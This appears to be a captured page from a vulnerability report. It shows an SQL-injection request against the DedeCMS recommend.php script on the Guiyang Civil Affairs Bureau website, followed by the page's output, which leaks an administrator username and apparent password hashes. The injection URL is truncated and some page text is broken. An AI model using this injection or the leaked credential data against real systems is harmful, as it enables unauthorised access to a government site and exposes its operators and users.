 www.gymz.gov.cn//plus/recommend.php?aid=1&_FILES[type][name]&_FILES[type][size]&_FILES
应用 WooYun.org | 自由… Hi 模拟炒股_百度应用 Hi 河北邢台市内丘县… Hi 极路由后台 工商地图查询 豫剧mp3免费
推荐：|Gy-mz@Edit:f297a57a5a743894a0e4|,|lhh:d7083c1f044be3931
你好友的Email： @
你好，我在 [贵阳市民政局] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：<abc>|Gy-mz@Edit:f297a57a5a743894a0e4|,|lhh:d7083c1f044be393168a|
</abc>
网址是：http://www.test.com9=3
你的留言：
发送
返回
owered by DedeCMSV57_UTF8_SP1 © 2004-2011 DesDev Inc.
opyright © 2013-2023 GYMZ.GOV.CN 贵阳民政局 版权所有 Power by DedeCms
www.wooyun.org